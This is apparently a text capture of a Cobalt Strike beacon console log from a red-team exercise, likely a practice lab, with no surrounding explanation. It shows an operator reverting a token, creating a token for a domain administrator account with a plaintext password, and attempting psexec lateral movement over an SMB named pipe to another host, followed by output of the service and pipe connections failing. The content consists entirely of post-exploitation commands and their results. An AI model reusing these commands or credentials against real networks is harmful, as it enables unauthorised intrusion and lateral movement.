 beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD\Administrator hongrisec@2019
[*] Tasked beacon to create a token for GOD\Administrator
beacon> psexec ROOT-TVI862UBEH ADMIN$ smb_bindpipe
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\ROOT-TVI862UBEH\pipe\status_5555) on ROOT-TVI862UBEH via Service Control Manager
(\\ROOT-TVI862UBEH\ADMIN$\115ab52.exe)
[+] host called home, sent: 220021 bytes
[+] Impersonated GOD\Administrator
[-] Could not start service feb3fe7 on ROOT-TVI862UBEH: 1265
[-] Could not connect to pipe (\\ROOT-TVI862UBEH\pipe\status_5555): 2
[-] Could not connect to pipe: 2
[STU1] Administrator */584 last: 1m
beacon>